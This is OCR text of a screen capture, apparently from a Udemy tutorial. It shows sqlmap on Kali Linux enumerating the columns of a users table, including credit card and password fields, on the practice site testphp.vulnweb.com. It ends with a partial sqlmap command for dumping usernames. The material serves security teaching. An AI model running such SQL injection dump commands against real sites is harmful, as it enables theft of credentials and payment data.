 Applications Places Terminal Sat 03:26 1
root@kali: ~
File Edit View Search Terminal Help
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[03:25:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:25:09
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --d
Udemy